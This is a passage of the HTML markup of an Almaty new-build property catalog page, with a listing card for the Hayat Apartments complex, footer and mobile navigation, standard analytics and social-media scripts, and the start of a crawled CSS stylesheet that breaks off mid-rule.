                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-hayat-apartments" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/22765cbdb49607b006438e597bcae5a7.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-hayat-apartments" class="building-card__title">ЖК Hayat Apartments</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6015'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, Талгарский тракт, 3 км от развязки на ВОАД</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>22 520 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>404 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/?rajon=almalinskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алмалинского района                            </span>
                        </span>
                    </a>
                </div>
            
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/azija">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Азия                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "ЖК Азия",
    "image": "https://novostroyki-almaty.kz/Media/images/complex/background/4291374834699e3ec97fed482b421d8b.jpg",
    "url":   "https://novostroyki-almaty.kz/zhk-azija",
    "description":  "",
      "offers": {
                "@type":         "AggregateOffer",
                "priceCurrency": "KZT",
                "lowPrice":      "",
                "highPrice":     "",
                "itemCondition": "https://schema.org/NewCondition",
                "availability":  "https://schema.org/InStock",
                "offers": [
                                    ],
                 "offerCount" : "0"
    },

    


            "brand": {
            "@type": "Brand",
            "name": "Азия",
            "logo":  ""
        }
        }
</script>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/editor.css?v=1568963450
body_size: 2400
content:
.wysiwyg{position:relative;display:block;color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin:1.5625rem 0;line-height:1.15}.wysiwyg h1{font-size:1.875rem;font-weight:500}.wysiwyg h2{font-size:1.5rem;font-weight:500}.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-size:16px;font-weight:700}.wysiwyg .horizontal-scroll,.wysiwyg .ratio-wrapper,.wysiwyg address,.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table:not(.horizontal-scroll__element),.wysiwyg ul{margin:1.25rem 0}.wysiwyg .horizontal-scroll:first-child,.wysiwyg .ratio-wrapper:first-child,.wysiwyg address:first-child,.wysiwyg blockquote:first-child,.wysiwyg dl:first-child,.wysiwyg ol:first-child,.wysiwyg p:first-child,.wysiwyg pre:first-child,.wysiwyg table:not(.horizontal-scroll__element):first-child,.wysiwyg ul:first-child{margin-top:0}.wysiwyg .horizontal-scroll:last-child,.wysiwyg .ratio-wrapper:last-child,.wysiwyg address:last-child,.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:not(.horizontal-scroll__element):last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg table{border:none;border-collapse:collapse;width:100%;vertical-align:top}.wysiwyg table address,.wysiwyg table blockquote,.wysiwyg table dl,.wysiwyg table ol,.wysiwyg table p,.wysiwyg table pre,.wysiwyg table table,.wysiwyg table ul{margin:0}.wysiwyg table thead,.wysiwyg table thead tr{background-color:#fafafa}.wysiwyg table tr{border-bottom:1px solid #fafafa;-webkit-transition:backgroun-color .25s ease;transition:backgroun-color .25s ease}.wysiwyg table tr:hover{background-color:#fafafa}.wysiwyg table td,.wysiwyg table th{padding:.75rem 1.875rem;color:#48494a;font-size:16px;font-weight:400;text-align:left}.wysiwyg table th{font-weight:500}.wysiwyg table td{color:#80848d}.wysiwyg tbody,.wysiwyg td,.wysiwyg tfoot,.wysiwyg th,.wysiwyg thead,.wysiwyg tr{border:inherit;vertical-align:inherit}.wysiwyg td,.wysiwyg th{padding:.5rem}.wysiwyg td.is-active,.wysiwyg th.is-active{background-color:#ff0}.wysiwyg hr{margin:2.5rem 0}.wysiwyg figure{margin-left:0;margin-right:0;padding:1rem;text-align:center;border:1px solid #e9e9e9;-webkit-box-sizing:border-box;box-sizing:border-box}.wysiwyg figure p{margin:0}.wysiwyg figcaption{padding-top:.5rem;font-style:italic}.wysiwyg blockquote{padding:4px 1.25rem;border:1px solid;border-radius:4px;background-color:transparent}.wysiwyg :not(pre)>code,.wysiwyg kbd,.wysiwyg samp{border-radius:.3em;text-shadow:0 1px #fff;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;padding:.1em 6px;white-space:normal;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;-moz-tab-size:4;-o-tab-size:4;tab-size:4;word-spacing:normal;word-break:normal;word-wrap:normal;text-align:left}.wysiwyg :not(pre)>code{background-color:#fdf6e3}.wysiwyg kbd{background-color:#e5e5fb}.wysiwyg samp{background-color:#fde6e3}.wysiwyg dt{font-weight:700}.wysiwyg dd+dt{margin-top:.625rem}.wysiwyg a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.wysiwyg a:hover{color:rgba(19,52,127,.55)}.wysiwyg a:active,.wysiwyg a:hover{border-color:transparent;text-decoration:none}.wysiwyg a:active{color:rgba(19,52,127,.4)}.wysiwyg ul{list-style:none;margin-left:-.9375rem;padding:0 0 0 .9375rem}.wysiwyg ul li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ul li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.wysiwyg ol{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 0 0 .9375rem}.wysiwyg ol li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ol li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.15);box-shadow:0 2px 5.52px .48px 